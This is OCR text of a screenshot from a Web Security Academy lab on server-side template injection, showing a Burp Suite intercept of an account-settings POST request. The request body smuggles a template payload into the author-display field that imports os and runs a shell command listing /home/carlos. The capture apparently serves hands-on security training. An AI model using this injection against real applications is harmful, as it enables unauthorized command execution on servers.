 808
https://0aef00fe048cf5a38582534b007
Web Security
Academy
Basic server-side template
injection (code context)
Back to lab description
LAB Not solved
Home | My account | Log out
My Account
Your username is: wiener
Your email is: lala@lala.com
Email
Update email
Preferred name
Name
Submit
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0aef00fe048cf5a38582534b007b00fd.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Add notes HTTP/2
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0aef00fe048cf5a38582534b007b00fd.web-security-academy.net
3 Cookie: session=8ERctWY3uZ2ChyUKgFNMcWR9HXzCmaNE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 72
10 Origin: https://0aef00fe048cf5a38582534b007b00fd.web-security-academy.net
11 Referer: https://0aef00fe048cf5a38582534b007b00fd.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display=user.name}}{%+import+os+%}{{os.system("ls+/home/carlos")}}&csrf=
r9TvqtRzCnR3J5AuhUOejZqWtCTOMWMJ
Appending payload to
existing query
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 19
Inspector
Notes